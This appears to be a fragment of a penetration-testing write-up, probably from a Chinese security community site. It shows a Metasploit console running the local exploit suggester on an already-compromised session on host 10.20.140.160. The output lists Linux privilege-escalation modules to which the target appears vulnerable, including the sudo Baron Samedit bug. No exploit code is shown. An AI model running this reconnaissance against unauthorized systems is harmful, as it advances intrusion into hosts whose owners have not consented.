 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.20.140.160 - Collecting local exploits for x64/linux...
[*] 10.20.140.160 - 42 exploit checks are being tried...
[+] 10.20.140.160 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 10.20.140.160 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable.
[+] 10.20.140.160 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
HACK学习呀
先知社区
命令输入